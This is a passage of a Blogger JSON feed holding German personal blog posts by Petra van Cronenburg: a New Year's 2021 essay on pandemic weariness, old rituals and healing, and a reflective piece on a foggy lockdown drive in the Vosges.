Lage durch die Pandemie sollte diese Integrität nicht auf der Strecke bleiben. Ich freue mich auch über einen Hinweis \/ Beleg, wo ihr das verwendet habt!\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E(C) by Petra van Cronenburg, alle Rechte vorbehalten https:\/\/www.cronenburg.net\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cronenburg.blogspot.com\/feeds\/2842388210494832957\/comments\/default","title":"Kommentare zum Post"},{"rel":"replies","type":"text/html","href":"https:\/\/cronenburg.blogspot.com\/2021\/01\/bretzelregion-elsass-die-neue-cea.html#comment-form","title":"0 Kommentare"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/30593597\/posts\/default\/2842388210494832957"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/30593597\/posts\/default\/2842388210494832957"},{"rel":"alternate","type":"text/html","href":"https:\/\/cronenburg.blogspot.com\/2021\/01\/bretzelregion-elsass-die-neue-cea.html","title":"Bretzelregion Elsass - die neue CEA"}],"author":[{"name":{"$t":"PvC"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16757635524720207342"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC-O1G0zZ_uogMrosU_rK1zVaAiAa7-jzmllSWLYLID9gyxVm7vkrrVAWyA7Bl4Vs09CcVLWyCBWaOf3iryRo065LX-A6zeMJI1IsXQimWsEomxQOA7tsLZfzUVNZQ_w\/s113\/FB_portrait_buch.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhb3YXXr6Vw-pBA1LfRN5p7ZuvttAyWHiVJ-M9XYp35v8O70cJh1xCmTIXgV8k0M5wxvzX_SpixUg8O3mzDw3763O6plUV8Bimi-w-7EymjMoRWdsHNRProNZSagJHjHtSHSGlT9Q\/s72-w354-h640-c\/cover_hanser.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-30593597.post-7838673646445326604"},"published":{"$t":"2021-01-01T15:02:00.014+01:00"},"updated":{"$t":"2021-01-01T15:37:50.482+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Das Sonntags-Omm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Denkerle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Denkfrucht"},{"scheme":"http://www.blogger.com/atom/ns#","term":"der ganz normale Wahnsinn"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Elsass"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Essay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Klatsch'n'Tratsch"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kulturgeschichte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Leben"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mutmacher"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zukunft"}],"title":{"type":"text","$t":"Ein Jahr der Heilung"},"content":{"type":"html","$t":"\u003Cp\u003EDie gestrige Nacht fühlte sich gespenstisch an in unserem Dorf. Irgendwo weit weg am Berghang, Richtung Stadt, böllerte irgendwer. Unverbesserlich. Ansonsten: Stille, absolute tiefe Stille, denn es gab ja auch nicht mehr den Verkehr auf den Straßen, wo man sich bisher gute Aussichtspunkte suchte, um das Feuerwerk zu betrachten. Selbst bei den Nachbarn, die sonst wahre Freudenfeuer abzünseln, herrschte Totenstille. Die Ausgangssperre ab 20 Uhr verhinderte ein weiteres Ritual: mit den Sektgläsern nach draußen gehen und auf der Straße mit ihnen und allen möglichen weiter weg wohnenden Leuten anstoßen, sich Gutes wünschen ... Ich habe meine Nachbarn seit vor Weihnachten nicht mehr gesehen. Das Schmuddelwetter hält uns drinnen.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAxTicBbDoDoMu5rp5kAGMxCmaAZ0VQkFFJT-Shb67bGVVz525v3R8Wzvc1wffFZlF37yhLWlzkBf1XHMhgnVYKtNb3BRwN0YEF82qKJXS5fL3sVTVhIXwn8vLV0TiLFR933qiVg\/s563\/tarot5.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"422\" data-original-width=\"563\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAxTicBbDoDoMu5rp5kAGMxCmaAZ0VQkFFJT-Shb67bGVVz525v3R8Wzvc1wffFZlF37yhLWlzkBf1XHMhgnVYKtNb3BRwN0YEF82qKJXS5fL3sVTVhIXwn8vLV0TiLFR933qiVg\/s16000\/tarot5.jpg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr align=\"left\"\u003E\u003Ctd class=\"tr-caption\"\u003EWie wird die Zukunft? Die Karten können viel reden. Ob wir lieber kleine oder große Brötchen backen, haben wir selbst in der Hand.\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EIch bin ein Mensch, der wegen der Tiere das Geböllere eigentlich nicht abkann, aber dann doch gern wie ein kleines Kind angesichts der bunten Farben Ah und Oh ruft. Die Pro-und-Contra-Diskussionen in Social Media, die sich allzu schnell erschöpfen in einem Dualismus von Selbstgerechtigkeit versus unreifem Trotz, führen nicht weiter. Und sie erinnern manchmal fast rührend daran, wie ungern viele akzeptieren, dass Menschen an sich fehlbar, fehlerhaft und unvollkommen sind. Auch wenn manche sich gern in der Illusion wiegen, es sei irgendwann die totale Sicherheit, das totale Wohlverhalten zu erreichen, das totale Miteinander: \"Total\" bedeutet eben Totalitarismus, Faschismus - der von allen Seiten kommen kann.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E2021 - in meinen Augen wird es jetzt Zeit, auch die eigenen Narrative kritisch zu analysieren und zu ändern. Wir leben in einer Umbruchzeit, in der wir uns fragen dürfen, wie wir positiv und konstruktiv mit all dem \"Gemenschele\" umgehen wollen. Mit der Tatsache, dass wir eben keine Göttinnen und Götter sind, sondern einfach nur Säugetiere mit ein paar faszinierenden Eigenschaften und dem freien Willen auch zum Bösen. Mit Sozialverhalten, das manchmal vorbildhaft ist und manchmal vollends nicht einmal an das eines Steins heranreicht .... und jeder Menge Farbtöne und Facetten dazwischen. Eben weil wir so unterschiedlich sind und nicht totalitär genormt, können wir voneinander lernen, uns gegenseitig inspirieren und das ein oder andere nachjustieren. Wenn das viele machen, machen es viele nach.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EGestern in der stillen Nacht merkte ich, was fehlte. Dieser Silvester sollte sich ja nicht anfühlen wie eine stille Weihnacht. Ich hatte das Bedürfnis, dieses grausame Jahr massiv in den Hintern zu treten, es im Reißwolf zu schreddern. Nie hatte ich solche Lust, es mit Feuergewalt und einem großen Knall symbolisch weg ins All zu schießen. Vernunft allein nährt nicht unsere Seele. Auch Säugetiere pflegen Rituale.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EUmbruchszeit: Wir können neue Rituale finden. Uralte wieder ausgraben. Oder ganz persönliche pflegen: den Übergang ins neue Jahr kann man auch einfach verschlafen! Früher hier auf dem Land haben sie die bösen Geister ausgetrieben, mit viel Lärm und Feuerkraft. Es gab laute Rätschen, die man in der Hand drehte, die Bauern knallten mit Peitschen auf der Straße. Man rasselte die Geister weg. Und dann wurden Haus und Hof und Ställe fein ausgeräuchert, mit Kräuterbündeln, die man zur Erntezeit getrocknet hatte. Feuerwerk dagen ist in unseren Breiten ein recht neuzeitlicher Brauch.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIch frage mich was wäre, wenn wir unsere so bunte Vielfältigkeit einfach akzeptierten, mitsamt unseren Schwächen, unserem Hang zur Nichtperfektion. Wir hätten jede Menge Energie übrig! Wer sich nicht ständig selbst kasteit mit dem Streben nach irgendeinem neuen Trend von Perfektion, von positivistisch hohlem \"alles wird gut\", der wird auch nicht so schnell enttäuscht, wenn das Bestreben nach Veränderung mal in die Hose geht. Einfach weitermachen - es noch einmal anders versuchen.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E2020 hat uns gezeigt, wozu die Menschheit wirklich fähig ist: Sie hat sich in einer faszinierenden Weise global vernetzt, um in einem Affenzahn und irrsinnigen Anstrengungen gegen einen Virus zu kämpfen, der übler unter uns haust, als wir das anfangs glauben mochten. Denn er verursacht auch Nebenwirkungen für unsere Leben, wenn wir ihn nicht bekommen. - Natürlich gab es auch immer wieder die Unvernünftigen, die Unsozialen, die Egoisten, die Nationalisten, die Fundamentalisten - aber sind sie wirklich die laute Mehrheit, als die sie sich gern gebärden? Studien sprechen eine andere Sprache.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EEs erinnert mich an einen Katastrophenfilm. Plötzlich greifen Killertomaten oder Rieseninsekten an, ganze Länder sind bedroht. Nur gemeinsam kann die Menschheit überleben. In jedem dieser Filme gibt es der Spannung wegen die Antihelden. Wir alle kennen diese Typen: Es sind diejenigen, die Rettungsaktionen zerschießen, die egomanisch andere Leben aufs Spiel setzen, andere im wahrsten Sinn des Wortes verrecken lassen und dabei womöglich lachend zuschauen. Menschen haben alle Seiten in sich und darum haben sie eine Wahl. Und deshalb gibt es im Film dann die wahren Heldinnen und Helden. Sie riskieren selbst ihr eigenes Leben, um andere zu retten. Sie haben die zündende Idee, wie man miteinander Lösungen findet und mutig Ungewöhnliches ausprobiert. Keiner würde heute mehr wie in den 1950ern mit dem Militär gegen die Killertomaten losgehen. Daraus haben wir gelernt, der kalte Krieg ist vorbei. Heute kämpfen wir subtiler, in Krankenhäusern und in Laboren.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EEs gibt unter Autor:innen den Spruch, wenn man ein noch so fantastisches Szenario erfindet und beschreibt, im Film oder Buch, könne es Wirklichkeit werden. Natürlich ähnelt die Wirklichkeit weniger einer selbsterfüllenden Prophezeiung. Wenn Science Fiction irgendwann Alltag wird, dann lediglich deshalb, weil sich Fantasie an der Realität entzündet und manche Leute einfach extrapolieren können. Viele Schauergeschichten, Horrorfilme und Dystopien erfüllen sich jedoch nie: Weil Menschen lernfähig sind, zu verhindern wissen, Fakten analysieren können. Und dazu brauchen sie Freiraum im Kopf. Einen Freiraum, in dem es ruhig und friedlich ist und wo Hoffnung keimt.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIch bekam heute auf Twitter einen mit, der sehr typisch ist für die selbstgerechte Sorte der missionarischen Eiferer. Ich kann die nicht ab, muss ich zugeben. Der nölte also schon am ersten Tag des Jahres los, alles sei schlecht, zig Katastrophen dräuten über uns, die Menschheit sei schlecht und das Ende nah. So einen möchte ich immer fragen, warum er sich den Weg bis dahin eigentlich überhaupt noch antut. Voyeurismus? Feigheit? Tanz auf dem Vulkan? Ich weiß es nicht, wie ein Leben sich anfühlt, wenn man alles Sch... findet, einschließlich der eigenen Spezies.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDiese hat eine Menge Evolution hinter sich und ist noch lange nicht am Ende ihrer Entwicklung angelangt. Wir sind genausowenig \"fertige\" Geschöpfe wie Meeresschnecken oder Störche, Käfer oder Elefanten. Da geht noch was.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDer klitzekleine Teil, den wir selbst in der Hand haben, ist machbar. Das haben wir 2020 gesehen. Wir können, wenn wir wollen. Manchmal muss uns vielleicht auch nur jemand erst mal in den Hintern treten, damit wir ihn hochbekommen. Wenn wir einigermaßen den Kopf frei haben von Virusbedrohung - und auch währenddessen schon, können wir all die anderen drängenden Probleme angehen, die wir auf der Erde verursachen. Darin ist unsere Spezies leider Weltmeister. Aber wir kennen die Probleme inzwischen.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EUnd jetzt kommen wieder die Dauernörgler, denen das alles nicht schnell genug geht. Die den Perfektionismus suchen, den großen Riesenknall an Silvester, mit dem eine Epoche stirbt und eine andere kommt. Dieser Superböller ist eine Illusion. Selbst die großen Revolutionen haben lange gebraucht, sind zwischendurch ins andere Extrem gekippt, bis die Menschen sich wieder berappelt hatten, neu nachdachten, anders handelten. Es gibt den Superböller nicht und es gab in diesem Jahreswechsel plötzlich kein gemeinsames Ritual mehr.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EFrüher, als sie rätschten und rasselten und räucherten, hatte das Ritual einen Aspekt, der uns heute fehlt: Es ging ums Wahrnehmen dessen, was im vergangenen Jahr krank machte, auslaugte, Existenzen zerstörte, was erschöpfte - und die Heilung danach. Wir haben heute das magische Denken abgelegt, dass ein paar brennende Kräuter die Kuh gesund halten könnten oder Glück ins Haus brächten. Aber Menschen sind lernfähig, können neue, an ihre Zeiten angepasste Handlungsweisen finden.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EEs wird auch nach der Impfung kein bequemes \"Zurück zu Normal\" geben. Was ist schon normal? Das Auftreten der Pandemie ist ein globales wie persönliches Trauma. Wir können nicht so tun, als habe es nichts mit uns angestellt. Wir können die Zeit nicht zurückdrehen, es hat uns beeinflusst, wenn nicht sogar verändert.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWas wir können und dringend brauchen, ob wir krank sind oder nicht, ist Heilung. 2021 könnte das Jahr sein, in dem wir uns von unserem Empfinden erzählen und feststellen, wie wenig allein wir damit sind. Wir könnten dafür geschützte und wertschätzende Räume finden. So viele wundern sich, wie erschöpft und müde sie sind, wie ausgelaugt. \"Aber mir geht's doch beruflich gut, aber ich war ja nicht krank, aber ich lebe doch recht gut!\", höre ich oft. Wir müssen uns zugeben, dass der Stress, das Zurückfahren sozialen Miteinanders, das Fehlen der lebensnährenden Kunst und Kultur, die Berührungslosigkeit, die Unsicherheiten etwas mit uns machen. Wir müssen da durch. Aber in diesem Jahr haben wir den Abstand, sogar die Gewöhnung, nach neuen Wegen zu suchen! Noch sind Knuddelparties mit Wildfremden einfach nicht drin. Aber unsere Fantasie könnte uns zeigen, wie wir trotzdem menschliche Nähe spürbar machen und ein Miteinander so aufbauen, dass es erlebbar wird.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIm Radio bedankte sich heute ein Hörer für die virtuelle Silvesterparty. Er lebe einsam und allein, habe immer an Silvester die Einsamkeit noch lastender gespürt. Aber diesmal, inmitten von wildfremden und nur digital vorhandenen Menschen zum ersten Mal seit langem ein Miteinander gespürt. Er sei nicht mehr einsam gewesen.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWieviele Jahre haben wir verpennt, wie einsam viele Menschen sind! Wie schwer es für viele ist, auch an normalen Tagen unter Menschen zu gehen, Kontakte zu knüpfen. Und plötzlich entwickeln Menschen angesichts von Lockdowns Software, mit der wir unsere Wohnzimmer und Küchen öffnen und Lächeln sehen und Mimik. Plötzlich hocken Leute rund um den Globus selbst im Schlafanzug herum, um sich gegenseitig mit Ideen anzustecken und dann voll im realen Leben zu handeln. Viele werden sich nach der Pandemie wohl sogar im realen Leben besuchen. Hätte das 2019 jemand gedacht? Wir hätten die Technik gehabt, warum haben wir sie so spät zum Guten genutzt? - Dabei ist es nie zu spät.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cb\u003EUnd darum wünsch ich all meinen Leserinnen und Lesern ein hoffnungsvolles neues Jahr.\u003C\/b\u003E\u0026nbsp;\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EAuch im Wissen um die Probleme, die Katastrophen: Wir haben 2020 viel über uns selbst lernen können. Ich wünsche natürlich Gesundheit, aber noch vielmehr Mut! Den Mut, zuzugeben, dass man extrem erschöpft ist. Dass man den Mut vielleicht fast verloren hat. Den Mut, Wünsche für eine bessere Zukunft zu formulieren. Und ich wünsche uns allen Fantasie, uns auszudenken, wie wir gern weiterleben möchten - und zwar so, dass wir die Mitgeschöpfe und die Natur erhalten - und unsere Verschmutzungen, unser ökologisches Fehlverhalten, den Klimawandel endlich in den Griff bekommen. Riesige Anstrengungen. 2020 hat gezeigt: Wir können das. Wir müssen es nur wollen. Wir müssen uns aber auch heilen, um in diesem Netz des Lebens ein förderndes und bewahrendes Teilchen zu werden, kein Störfaktor.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWir werden 2021 nicht alles auf einmal schaffen und einfach so in eine neue Epoche purzeln. Aber wir können uns Etappen vornehmen, während wir das Ganze im Blick behalten. Und zwischendurch immer wieder auf unsere Energien achten. Ich wünsche uns allen, dass Engagement wieder Spaß macht und Kraft gibt. Und vor allem wünsche ich uns, dass wir mal richtig ausschlafen können, abschalten, auftanken!\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E(C) by Petra van Cronenburg, alle Rechte vorbehalten https:\/\/www.cronenburg.net\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cronenburg.blogspot.com\/feeds\/7838673646445326604\/comments\/default","title":"Kommentare zum Post"},{"rel":"replies","type":"text/html","href":"https:\/\/cronenburg.blogspot.com\/2021\/01\/ein-jahr-der-heilung.html#comment-form","title":"3 Kommentare"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/30593597\/posts\/default\/7838673646445326604"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/30593597\/posts\/default\/7838673646445326604"},{"rel":"alternate","type":"text/html","href":"https:\/\/cronenburg.blogspot.com\/2021\/01\/ein-jahr-der-heilung.html","title":"Ein Jahr der Heilung"}],"author":[{"name":{"$t":"PvC"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16757635524720207342"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC-O1G0zZ_uogMrosU_rK1zVaAiAa7-jzmllSWLYLID9gyxVm7vkrrVAWyA7Bl4Vs09CcVLWyCBWaOf3iryRo065LX-A6zeMJI1IsXQimWsEomxQOA7tsLZfzUVNZQ_w\/s113\/FB_portrait_buch.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAxTicBbDoDoMu5rp5kAGMxCmaAZ0VQkFFJT-Shb67bGVVz525v3R8Wzvc1wffFZlF37yhLWlzkBf1XHMhgnVYKtNb3BRwN0YEF82qKJXS5fL3sVTVhIXwn8vLV0TiLFR933qiVg\/s72-c\/tarot5.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-30593597.post-5732986617780468401"},"published":{"$t":"2020-12-18T13:46:00.003+01:00"},"updated":{"$t":"2020-12-18T13:46:50.596+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"der ganz normale Wahnsinn"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dreiländereck"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Elsass"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Essay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Film"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Frankreich"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Grenzgängereien"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Klatsch'n'Tratsch"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nature Writing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sinnesreisen"}],"title":{"type":"text","$t":"Kann bei Nebel passieren"},"content":{"type":"html","$t":"\u003Cp\u003EIm Winter mit dem Auto über die Bergstraßen hier zu kurbeln, ist zwar durch die Klimaerwärmung leichter geworden, aber trotzdem nicht ohne. Vor allem, wenn man ein Auto mit Mucken fährt, was in den Vogesen häufig vorkommt. Und so sind mir einzelne, scheinbar völlig nebensächliche Fahrten ins Gedächtnis eingebrannt. Diese typischen Ereignisse, von denen man gern am offenen Kamin bei einem Glas heißen Punschs erzählt, mit der Eröffnung: \"Weißt du noch, damals?\"\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCQsE_8cXi_Rz2p2EhbNxpMf3ndS4m9XxH-bao7t5Y9g2xrT0n5AXbpzxz9badCPRaLkkQYL_DeDVEUvc_nF9N6V3uf7B27-u_bCy41UK8kVBAsXtMEu8uXk_-ATGFWFptr50huw\/s512\/anderswelt.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"384\" data-original-width=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCQsE_8cXi_Rz2p2EhbNxpMf3ndS4m9XxH-bao7t5Y9g2xrT0n5AXbpzxz9badCPRaLkkQYL_DeDVEUvc_nF9N6V3uf7B27-u_bCy41UK8kVBAsXtMEu8uXk_-ATGFWFptr50huw\/s16000\/anderswelt.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDa war diese Fahrt in den Hochvogesen mit \"Madame\", die in schwindelerregenden Höhen auf Waldarbeiter-Zufahrts\"straßen\" wie eine Berserkerin preschte. Als damals noch Kind der Rheinebene starb ich tausend Tode, weil auf diesen Straßen genau ein einzelnes Auto Platz hatte und derjenige, der abwärts fuhr, rechtzeitig eine Ausweichbucht ansteuern musste. Madame kümmerte es nicht, ob sie sich aufwärts oder abwärts bewegte, sie hatte es verdammt eilig, denn sie brachte den Holzfällern das Mittagessen. Was die Fahrt unvergesslich machte: Sie hatte keinen Führerschein. Hatte nie einen besessen. \"Aber irgendwer, der nüchtern ist, muss doch den Männern ihren warmen Eintopf bringen!\", pflegte sie zu sagen.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDa waren Arbeitsfahrten für ein berufliches Projekt, als unser Team seinerzeit den Rundwanderweg zwischen dem elsässischen Wingen und dem pfälzischen Nothweiler konzipierte und installierte, der heute ein Premiumwanderweg ist. Ausgerechnet in dem Jahr fiel natürlich der Schnee früh. Ich ließ mich meist mitnehmen von Ortskundigen, denn es ging quer durch den Bergwald. Erlebte, dass bei Baumfällarbeiten, wenn man über verbotene Waldwege vom Pass aus fuhr (wir durften das wie die Waldarbeiter mit Genehmigung), keine Warnschilder mehr dastehen wie an Straßeneinmündungen. Die riesigen Bäume fallen einfach. Ich bewunderte das intuitive Wissen meiner Chauffeusen und Chauffeure, wann und wo sie - wie von der Tarantel gestochen - auf die Bremse traten und warteten. \"Das hört man doch, wenn der Baum schreit! Wenn du erst bremst, wenn er ächzt, ist es zu spät.\" Schnee und Glatteis an starken Steigungen sind dagegen ein Kinderspiel.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EGestern hatte ich eine abendliche Fahrt, die Alltag hätte sein können, eine Nebensächlichkeit und Routine. Ich fuhr selbst, in ein Dorf mit einer unscheinbaren Höhe von 500 m, auf einer Straße, die ich früher auswendig kannte von vielen Hundeausflügen in den Naturpark. Diesmal war alles ganz anders: Nach zwei richtig echten Lockdowns (die sich nicht nur so nennen) eine \"lebensnotwendige\" Fahrt mit dem üblichen Brimborium vorneweg: Statt Proviant für einen Ausflug Masken und Desinfektionsmittel und einen Passierschein zur Vorsicht. Ich wusste nicht, wie lange der Termin dauern würde und käme womöglich in die nächtliche Ausgangssperre ab 20 Uhr hinein. In Frankreich werden Verstöße gegen die Coronabestimmungen wirklich kontrolliert und auch saftiger als in Deutschland bestraft.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIch kannte den Weg, aber ich sah ihn nicht wie gewohnt. Ständig beschlug die Scheibe von innen. War sie gewischt, sah ich nicht mehr: Im Wald waberte der Nebel. Dauerzustand im Moment hier - er lichtet sich selten, und weil es wärmer geworden ist, wölkt er sich abends dichter zusammen. Also fuhr ich extrem langsam, auf Schatten und womöglich leuchtende Tieraugen achtend. Im Nebel verschiebt sich die Wahrnehmung, die Welt scheint sich seltsam zu dehnen. Eine Kehre der Bergstraße kommt eher als erwartet, eine andere braucht viel zu lange, um aufzutauchen. Auch Zeit dehnt sich oder wird zusammengeknautscht. In der Dunkelheit sowieso. Hundertfach, womöglich tausendfach erlebt!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAber diesmal hatte ich andere Gedanken im Kopf, die ich nur 2020 haben kann und an die ich mich womöglich darum Jahre später am Kaminfeuer erinnern könnte. Ich hatte dieses Gefühl von Maskensicht, das mich dann im Dorf real befiel, weil ich die Maske schon draußen aufsetzte: Meine Brille beschlug völlig. Ich muss das niemandem erklären. Es hilft auch nichts, mir zu sagen, dass sie eigentlich wegen des Temperaturunterschieds beschlug, denn auf dem Hügel herrschte Frost.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EEs ist dieses Gefühl aus einer realen Erfahrung heraus, ständig in einen Nebel zu tappen; Angst zu haben, die Kehrtwendungen nicht rechtzeitig mitzubekommen. Scheinbare Gefahren lauern im Dunkel, die wir tagsüber wahrscheinlich als niedlich ansehen würden. Wege, Lebenswege landen scheinbar im Nichts, wo man früher klar sah, in welche Richtung es weiterging, wo das Ziel lag. Und irgendwie nutzte auch der Führerschein nicht viel, wenn doch die verdammte Türdichtung zu viel Feuchtigkeit hereinließ. Selbst das Dorf verwandelt sich in Dunkelheit und Nebel und obendrein beschlagener Brille. Zweimal bin ich im Kreis gefahren. Einmal in die falsche Richtung gelaufen. Menschenleere, wo man früher nach dem Weg hätte fragen können. Was wie eine erleuchtete Bäckerei wirkte, entpuppte sich als Ausstellungsraum der Feuerwehr. Hetzende Wägen von Handwerkern, die vor der Ausgangssperre zu Hause sein wollen. Maskennebel. Aerosole. Wie Dunst deckt das Denken an die Pandemie alles zu.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EUnd dann muss ich laut lachen. Weil ich an superdichten Wasserdampf denken muss. Superdichter Wasserdampf hilft nämlich immer - vor allem gegen die Unholde des Winters, gegen Schneemänner und aufdringliche Eis-Gouvernanten. (Dr.-Who-Fans werden wissen, wovon ich rede: \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=OHHTw-chJ64\u0026amp;feature=emb_logo\" target=\"_blank\"\u003EVideo\u003C\/a\u003E). Ich lachte noch, während ich mit Maske und beschlagener Brille etwas unsicher eine steile alte Steintreppe nach oben stieg, die vom echten Nachtnebel umwabert wurde. Mein Ziel: eine alte Holztür. Die Pandemie hatte ich fast vergessen, wenigstens für eine kleine Weile, denn ich stieg durch superdichten Wasserdampf zu einer Holztür nach oben.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EMuss ich noch sagen, dass es innen größer war als außen? Ich schwöre! Allerdings fehlte ein gewisses Geräusch und auch die Einrichtung sah eher konventionell aus, als der Doktor öffnete ... also der Landarzt ...\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E(C) by Petra van Cronenburg, alle Rechte vorbehalten https:\/\/www.cronenburg.net\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cronenburg.blogspot.com\/feeds\/5732986617780468401\/comments\/default","title":"Kommentare zum 